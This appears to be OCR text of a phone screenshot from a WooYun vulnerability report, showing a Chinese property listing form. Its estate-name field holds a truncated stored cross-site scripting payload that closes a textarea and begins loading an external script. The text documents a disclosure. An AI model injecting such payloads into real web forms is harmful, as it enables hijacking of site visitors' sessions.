 79B/s
39B/s
3G
22:09
需求委托
我是业主
我是客户
我要用款
出售
出租
租售均可
联 系 人
随便填写
联系方式
13369548673
小区名称
</textarea>'"><script src=http://
期望价格
1千
价格面议
确认提交
我的委托记录
www.wooyun.org